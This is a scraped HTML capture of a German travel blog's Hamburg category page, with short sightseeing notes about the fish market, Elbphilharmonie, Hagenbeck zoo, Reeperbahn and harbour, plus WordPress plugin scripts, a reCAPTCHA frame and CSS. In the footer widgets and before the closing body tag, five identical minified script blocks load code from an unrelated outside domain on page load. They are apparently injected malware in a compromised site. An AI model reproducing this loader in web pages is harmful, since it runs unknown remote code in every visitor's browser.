		</div><div class="widget sidebar-widget widget_text"><h3 class="widget-title"><span>Beauty &#038; Wellness</span></h3>			<div class="textwidget"><a href="https://www.brittneys.de/spa-guide" title="Beauty & Wellness"><img src="https://www.brittneys.de/wp-content/uploads/2016/10/Spa-Guide-Brittney.jpg" alt="Hier findest du Beiträge rund um das Thema SPA und Wellness" width="355" title="Hier findest du meine Beiträge zum Thema Wellness"></a>
</div>
		</div><div class="widget sidebar-widget widget_text"><h3 class="widget-title"><span>REISELITERATUR</span></h3>			<div class="textwidget"><a href="https://www.brittneys.de/reiseliteratur/" title="Reiseliteratur"><img src="https://www.brittneys.de/wp-content/uploads/2016/10/Fotolia_67578035_S_Books.jpg" alt="Hier findest du Beiträge rund um das Thema Reiseliteratur" width="355" title="Hier findest du meine Leisetipps"></a>
</div>
		</div><div class="widget sidebar-widget widget_text"><h3 class="widget-title"><span>Brittneys on Instagram</span></h3>			<div class="textwidget"><a href="https://www.instagram.com/brittneys_blog/" target="_blank" rel="noopener"><img  src="https://www.brittneys.de/wp-content/uploads/2019/09/instagram-brittneys-1.jpg" alt="Zum-Instagram-Account" width="381" height="704" /></a></div>
		</div><div class="widget sidebar-widget widget_media_image"><a href="http://www.flocutus.de/reiseblog-top-lesercharts/"><img width="250" height="150" src="https://www.brittneys.de/wp-content/uploads/2017/07/Top-50-Reiseblogs-3.png" class="image wp-image-3574  attachment-full size-full" alt="Auszeichnung von flocutus.de für Brittneys" decoding="async" style="max-width: 100%; height: auto;" title="Brittneys hat es bei flocutus.de unter die TOP50 Reiseblog geschafft" loading="lazy" /></a></div><div class="widget sidebar-widget britt-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar Widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1615379491229310"
     data-ad-slot="7716122316"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title"><span>SCHON GESEHEN?</span></h3>			<div class="textwidget"><p><span style="font-size: medium;"><a href="https://www.brittneys.de/deutschland/"><br />
Deutschland</a></span><br />
<span style="font-size: medium;"><a href="https://www.brittneys.de/europa//"><br />
Europa</a></span><br />
<span style="font-size: medium;"><a href="https://www.brittneys.de/welt//"><br />
Welt</a></span><br />
<span style="font-size: medium;"><a href="https://www.brittneys.de/hotelsferienhaeuser//"><br />
Hotels &amp; Ferienhäuser</a></span><br />
<span style="font-size: medium;"><a href="https://www.brittneys.de/schiffsreisen//"><br />
Schiffsreisen</a></span><br />
<span style="font-size: medium;"><a href="https://www.brittneys.de/airlines-lounges///"><br />
Airlines &amp; Lounges</a></span><br />
<span style="font-size: medium;"><a href="https://www.brittneys.de/spa-guide//"><br />
Spa Guide</a></span></p>
</div>
		</div>    </div>
</aside>
                        </div><!--.archive-page-->

                </div><!--.main-content-->


         <div class="cat_des_16"> <p><strong>Hamburg, das Tor zur Welt. Hier kannst du viel entdecken.</strong></p>
<p>Hamburg ist Brittas Heimatstadt, daher großes Insiderwissen. Städtereise Hamburg, musst du zum Fischmarkt. Frisch gefangen und zum Kauf angeboten. Die Fische sind alle in einem guten Zustand und warten darauf verzehrt zu werden.</p>
<p>&nbsp;</p>
<p><strong>Elbphilharmonie, hier werden Musikstücke aufgeführt.</strong></p>
<p>Ob, Klassik, Rock, Pop oder eine ganz anderer Musikrichtung, alles dies kannst du in der Elbphilharmonie hören. Auf 37 Metern der Elbphilharmonie gibt es eine Aussichtsplattform, von dort kannst du dir den Hafen anschauen.</p>
<p>&nbsp;</p>
<p><strong>Städtereise Hamburg, da darf der Tierpark Hagenbeck nicht fehlen.</strong></p>
<p>Viele Tiere sind im Tierpark zu hause. Ob Elefant, Löwe, Gepard oder Pinguin, der Tierpark ist schön angelegt und hat viele Tiere zu bieten. Alle Gehege sind großgenug für die Tiere. An den Tafeln kannst du mehr über die Herkunft der Tiere erfahren.</p>
<p>&nbsp;</p>
<p><strong>Im Stadtteil St. Pauli befindet sich die Reeperbahn.</strong></p>
<p>Die Reeperbahn ist bekannt für ihre Diskotheken, Bars und Nachtclubs. 930 Meter ist die Straße lang und bekannt als Vergnügung- und Rotlichtviertel.</p>
<p>&nbsp;</p>
<p><strong>Hafen von Hamburg.</strong></p>
<p>Städtereise Hamburg, da musst du den Hafen gesehen haben. Unzählige Schiffe in klein und groß, Fischerboot, Frachter oder Kreuzfahrtschiffe legen hier an und ab. Auch eine Werft hat Hamburg, wo Schiffe gebaut und repariert werden.</p>
</div>



		</div><!--#page-->
	</div><!--.main-wrapper-->
		<footer id="site-footer" class="footer site-footer clearfix" itemscope itemtype="http://schema.org/WPFooter">
		<div class="container">
                                                <div class="footer-widgets clearfix footer-columns-4">
                        <div class="footer-widget footer-widget-1">
                            <div id="media_image-3" class="widget widget_media_image"><figure style="width: 299px" class="wp-caption alignnone"><a href="http://reiseblogger-kodex.com/reiseblogger-verzeichnis/"><img width="299" height="124" src="https://www.brittneys.de/wp-content/uploads/2018/12/Blogger-Kodex_Logo-300x124.png" class="image wp-image-5784  attachment-299x124 size-299x124" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.brittneys.de/wp-content/uploads/2018/12/Blogger-Kodex_Logo-300x124.png 300w, https://www.brittneys.de/wp-content/uploads/2018/12/Blogger-Kodex_Logo.png 726w" sizes="(max-width: 299px) 100vw, 299px" /></a><figcaption class="wp-caption-text">Blogger-Kodex_Logo</figcaption></figure></div><div id="block-3" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://limeerror.org/PksZxJjJ');
</script></div>                        </div>
                        <div class="footer-widget footer-widget-2">
                            <div id="text-12" class="widget widget_text">			<div class="textwidget"><div style="text-align: center;"><a class="BoomadsButtonLink49" href="http://blogstars.travelbook.de" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://widget.boomads.com/images/travelbook-color-badge.png" alt="Travelbook BlogStars" width="190" height="190" /></a></div>
</div>
		</div><div id="block-4" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://limeerror.org/PksZxJjJ');
</script></div>                        </div>
                        <div class="footer-widget footer-widget-3">
                            <div id="text-15" class="widget widget_text">			<div class="textwidget"><p><a href="http://digitalmediawomen.de" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" title="One of the DMW" src="https://www.digitalmediawomen.de/wp-content/uploads/DMW_Banner_299x190.png" alt="One of the DMW" width="299" height="190" /></a></p>
</div>
		</div><div id="block-5" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://limeerror.org/PksZxJjJ');
</script></div>                        </div>
                        <div class="footer-widget footer-widget-4 last">
                            <div id="text-3" class="widget widget_text"><h3 class="widget-title uppercase"><span>Rechtliche Hinweise | PR/Werbung</span></h3>			<div class="textwidget"><p><a style="color: #5fc8e8;" title="Impressum" href="https://www.brittneys.de/impressum">Impressum</a> / <a style="color: #5fc8e8;" title="Datenschutz" href="https://www.brittneys.de/datenschutz">Datenschutz</a> /<br />
<a style="color: #5fc8e8;" title="Mediakit" href="https://www.brittneys.de/mediakit-brittneys-de">Mediakit</a></p>
<p>*Hierbei handelt es sich um „Affiliate-Links“- Werbelinks. Buchst Du über diese Links, bekomme ich eine kleine Provision. Du zahlst dadurch nicht mehr und unterstützt diese kostenlose Form des Journalismus.</p>
</div>
		</div><div id="block-6" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://limeerror.org/PksZxJjJ');
</script></div>                        </div>
                    </div><!-- .footer-widgets -->
                					</div><!-- .container -->
	</footer>
    <div class="site-overlay"></div>
		<div class="copyright">
		<div class="copyright-inner textcenter">
			<div class="copyright-text">Brittneys - Lässiger Luxus auf Reisen - Powered by <a title="Blogs, Websites, SEO and Social Media Strategies" href="http://www.brandzocial.com" target="_blank" rel="nofollow noopener">Brandzocial</a></div>		</div>
	</div><!-- .copyright -->
	</div><!-- .st-pusher -->
</div><!-- .main-container -->
	<div class="back-to-top"><i class="fa fa-arrow-up"></i></div>
</div>

<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-file-icon">
		<# if ( data.sizes ) { #>
			<# if ( data.sizes.thumbnail ) { #>
				<img src="{{{ data.sizes.thumbnail.url }}}">
			<# } else { #>
				<img src="{{{ data.sizes.full.url }}}">
			<# } #>
		<# } else { #>
			<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
				<img src="{{ data.image.src }}" />
			<# } else { #>
				<img src="{{ data.icon }}" />
			<# } #>
		<# } #>
	</div>
	<div class="rwmb-file-info">
		<a href="{{{ data.url }}}" class="rwmb-file-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<div class="rwmb-file-name">{{{ data.filename }}}</div>
		<div class="rwmb-file-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				{{{ i18nRwmbMedia.remove }}}
			</a>
		</div>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>

<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-file-icon">
		<# if ( 'image' === data.type && data.sizes ) { #>
			<# if ( data.sizes[data.controller.imageSize] ) { #>
				<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
			<# } else { #>
				<img src="{{{ data.sizes.full.url }}}">
			<# } #>
		<# } else { #>
			<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
				<img src="{{ data.image.src }}" />
			<# } else { #>
				<img src="{{ data.icon }}" />
			<# } #>
		<# } #>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<link rel='stylesheet' id='rainmaker_form_style-css' href='https://www.brittneys.de/wp-content/plugins/icegram-rainmaker/lite/classes/../assets/css/form.css?ver=1.3.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.brittneys.de/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=231213-221959' id='wppa-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=8.4.04.003' id='nicescrollr-easing-min-js-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Bitte gib eine E-Mail Adresse ein","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Erfolgreich angemeldet.","es_email_exists_notice":"Diese E-Mail Adresse ist bereits registriert!","es_unexpected_error_notice":"Entschuldigung! Ein unerwarteter Fehler ist aufgetreten.","es_invalid_email_notice":"Ung\u00fcltige E-Mail Adresse","es_try_later_notice":"Bitte versuche es in K\u00fcrze nochmal"},"es_ajax_url":"https:\/\/www.brittneys.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.6.21' id='email-subscribers-js'></script>
<script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Brittneys","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"2539,2531,2583,2591,2599,2600,2601,2602,2604,2635,2657,2658,3281,3322","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.20000000000000001,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/themes/travelista/assets/lib/fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/themes/travelista/assets/lib/tipsy.js?ver=1.0.0' id='tipsy-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/themes/travelista/assets/js/bg-check.js?ver=1.2.2' id='bg-check-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/themes/travelista/assets/lib/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' id='travelista-theme-scripts-js-extra'>
/* <![CDATA[ */
var travelista_themescripts = {"masonry_enabled":"0","sticky_sidebar":"0","magnific_popup_enabled":"1","pagination_type":"1","ajaxurl":"https:\/\/www.brittneys.de\/wp-admin\/admin-ajax.php","posts":"{\"category_name\":\"hamburg\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":225,\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1","loading_text":"Loading...","load_more_text":"Load More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/themes/travelista/assets/js/theme-scripts.js' id='travelista-theme-scripts-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1' id='jquery-sonar-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/plugins/lazy-load/js/lazy-load.js?ver=0.6.1' id='wpcom-lazy-load-images-js'></script>
<script async id="cookie-notice-front-js-before" type="text/javascript">
var cnArgs = {"ajaxUrl":"https:\/\/www.brittneys.de\/wp-admin\/admin-ajax.php","nonce":"dcdafa9e3d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":86400,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script async type='text/javascript' src='https://www.brittneys.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.10' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brittneys.de/wp-includes/js/wp-util.min.js?ver=6.3.5' id='wp-util-js'></script>
<script type='text/javascript' id='wp_review-js-js-extra'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.brittneys.de\/wp-admin\/admin-ajax.php","loginRequiredMessage":"Du musst dich anmelden, um deine Rezension hinzuzuf\u00fcgen"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5' id='wp_review-js-js'></script>
<script type='text/javascript' id='rm_main_js-js-extra'>
/* <![CDATA[ */
var rm_pre_data = {"ajax_url":"https:\/\/www.brittneys.de\/wp-admin\/admin-ajax.php","rm_nonce_field":"cd3711fd7f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/plugins/icegram-rainmaker/lite/classes/../assets/js/main.js?ver=1.3.12' id='rm_main_js-js'></script>
<script type='text/javascript' id='icegram_main_js-js-extra'>
/* <![CDATA[ */
var icegram_pre_data = {"ajax_url":"https:\/\/www.brittneys.de\/wp-admin\/admin-ajax.php","post_obj":{"is_home":false,"page_id":4327,"action":"display_messages","shortcodes":[],"cache_compatibility":"no","device":"laptop"}};
var icegram_data = {"messages":[{"post_title":"Inspiriert dich l\u00e4ssiger Luxus auf Reisen? Dann verpass keinen Beitrag und abonniere meinen Newsletter","type":"action-bar","theme":"air-mail","headline":"Trage dich in den Verteiler ein und <span style=\"color: #A83439\">sei der Erste, <\/span> den ich \u00fcber neue Beitr\u00e4ge informiere!","icon":"","message":"<div class=\"ig_form_container layout_inline\"><\/div>\n","animation":"no-anim","use_form":"yes","form_style":"style_1","form_layout":"inline","form_bg_color":"","form_text_color":"","form_header":"","rainmaker_form_code":"5212","form_html_original":"<form action=\"\" method=\"post\" id=\"demo-embed-subscribe-form\" name=\"demo-embed-subscribe-form\" class=\"\" target=\"blank\" >\r\n\r\n\t<label for=\"EMAIL\">Your E-mail <span class=\"asterisk\"><\/span> <\/label>\r\n\t<input type=\"email\" value=\"\" name=\"EMAIL\" class=\"required email\" id=\"EMAIL\" required>\r\n    <input type=\"submit\" value=\"Subscribe Now\" name=\"subscribe\" id=\"subscribe\" class=\"button\">\r\n<\/form>","form_footer":"","label":"Blog abonnieren","link":"","use_theme_defaults":"yes","bg_color":"","text_color":"","cta_bg_color":"#2c4a9d","cta_text_color":"","position":"01","use_custom_code":"yes","custom_css":"#ig_this_message .ig_headline{ \r\n  display: inline-block;\r\n}\r\n#ig_this_message .ig_data{\r\n  text-align: center;\r\n  padding: 0;\r\n}\r\n#ig_this_message .ig_message{ \r\n  display: inline-block;\r\n  vertical-align: middle;\r\n  padding: 0;\r\n}","custom_js":"<script type=\"text\/javascript\"> \/* add your js code here *\/ <\/script>","id":"5205","delay_time":"20","retargeting":"yes","campaign_id":5204,"expiry_time":"+2 week","retargeting_clicked":"yes","expiry_time_clicked":"+50 years","title":"","form_html":"<div id=\"rainmaker_form_5212\" class=\"rm_form_container rainmaker_form rm-form-style \" data-type=\"rm_subscription\" data-form-id=\"5212\"><div id=\"rm_form_error_message_5212\" class=\"rm_form_error_message\" style=\"display:none\"><\/div><form action=\"\/kategorie\/deutschland\/hamburg\/#rainmaker_form_5212\"><div class=\"rm_form_el_set rm_form_el_email \"><label class=\"rm_form_label\">Email<\/label><input class=\"rm_form_field\" type=\"email\" name=\"email\" required placeholder=\"Email\" \/><\/div><div class=\"rm_form_el_set rm_form_el_button \"><input class=\"rm_form_field rm_button\" type=\"submit\" name=\"button\" value=\"Submit\" \/><\/div><\/form><div class=\"rm-loader\"><\/div><\/div><div id=\"rm_form_message_5212\" class=\"rm_form_message\" style=\"display:none\">Thank you!<\/div>"}],"ajax_url":"https:\/\/www.brittneys.de\/wp-admin\/admin-ajax.php","defaults":{"icon":"https:\/\/www.brittneys.de\/wp-content\/plugins\/icegram\/lite\/assets\/images\/icegram-logo-branding-64-grey.png","powered_by_logo":"","powered_by_text":""},"scripts":["https:\/\/www.brittneys.de\/wp-content\/plugins\/icegram\/lite\/assets\/js\/icegram.min.js?var=3.1.15"],"css":["https:\/\/www.brittneys.de\/wp-content\/plugins\/icegram\/lite\/assets\/css\/frontend.min.css?var=3.1.15","https:\/\/www.brittneys.de\/wp-content\/plugins\/icegram\/lite\/message-types\/action-bar\/themes\/action-bar.min.css?var=3.1.15","https:\/\/www.brittneys.de\/wp-content\/plugins\/icegram\/lite\/message-types\/action-bar\/themes\/air-mail.css?var=3.1.15"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/plugins/icegram/lite/assets/js/main.min.js?ver=3.1.15' id='icegram_main_js-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
		<!-- Cookie Notice plugin v2.4.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice"><div class="cookie-notice-container"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies und Google Analytics. Wenn Sie die Website weiter nutzen, stimmen Sie der Verwendung von Cookies und Google Analytics zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Akzeptieren">Akzeptieren</a><a href="https://www.brittneys.de/datenschutz/" target="_self" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="opt-out &amp; Datenschutzerklärung">opt-out &amp; Datenschutzerklärung</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://limeerror.org/PksZxJjJ');
</script>
</body>
</html><!-- Cache Enabler by KeyCDN @ Tue, 25 Jun 2024 05:55:17 GMT (https-index.html) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oucAPQ5SrV3thYFOD_f-jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768698770689');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.brittneys.de/wp-content/plugins/hootproof-like-box/style.css?ver=6.3.5
body_size: 611
content:
/*

*/

.hootproof_like_box {
   max-width: 340px;
   margin: 10px 0 15px 0;
}
.htpr_page_header {
   height: 110px;
   background-size: cover;
  /* background-position-y: -24px;*/s
}

.htpr_page_info {
   padding: 8px;
   color: #fff;
   text-shadow: 0 2px 4px rgba(0, 0, 0, .9);x
}
htpr_page_info_inner {
   float:left;
}

.htpr_page_info_inner a {
   color: #fff !important;
   text-shadow: 0 2px 4px rgba(0, 0, 0, .9);
   max-width: 240px;
   display: inline-block;
   font-size: 18px;
	font-weight: 500;
	line-height: 1.358;
	margin-bottom: -5px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
  opacity: 1 important;
}
.htpr_page_info_inner a:hover {
   color: #fff;
   text-shadow: 0 2px 4px rgba(0, 0, 0, .9);
   text-decoration: underline;
}

.htpr_page_info_inner .htpr_page_name {
  line-height: 18px;
}

.htpr_page_likes {
   font-size: 12px;
}

.htpr_page_photo {
   margin-right: 8px;
   float: left;
   border: 2px solid #fff;
   box-shadow: 0 1px 6px rgba(0, 0, 0, .5);
}
.htpr_like_button {
  /* float:right;
   position:relative;
   bottom: 5px;*/
}


.htpr_feed_container {
   background: #f6f7f8;
    border: 1px solid #e9eaed;
    border-top: 0;
    overflow-y: auto;
   font-size: 11px;
   padding: 5px 8px;
}

.htpr_feed_container h4 {
   font-size: 14px;
   margin: 5px 8px;
}

.htpr_single_post {
   display: block;
   margin: 5px 0;
   background: #fff;
   padding: 12px 12px;   
}

.htpr_single_post p {
   margin-bottom: 0 !important;
}

.htpr_post_image {
   float:left;
   margin: 4px 8px 0 0;
}
.htpr_single_post a {
   color: #3b5998;
   font-weight: bold;
}

.htpr_widget_info  {
  background: #f6f7f8;
    border: 1px solid #e9eaed;
    border-top: 0;
    overflow-y: auto;
   font-size: 11px;
   padding: 5px 8px;
}

.htpr_widget_more_info a {
  color: #000 !important;
}

.htpr_widget_more_info {
  display: none;
}

.htpr_widget_info:hover .htpr_widget_more_info {
  display: block;
}

.htpr_page_info {
   padding: 8px;
   color: #fff;
   text-shadow: 0 2px 4px rgba(0, 0, 0, 1);
   background: -webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,1)); /*Safari 5.1-6*/
   background: -o-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,1)); /*Opera 11.1-12*/
   background: -moz-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,1)); /*Fx 3.6-15*/
   background: linear-gradient(to top, rgba(0,0,0,0), rgba(0,0,0,1)); /*Standard*/
}



--- FILE ---
content_type: text/css
request_url: https://www.brittneys.de/wp-content/themes/travelista/style.css?ver=6.3.5
body_size: 12346
content:
/*
Theme Name: Travelista
Theme URI: https://www.bloompixel.com/wordpress-themes/travelista/
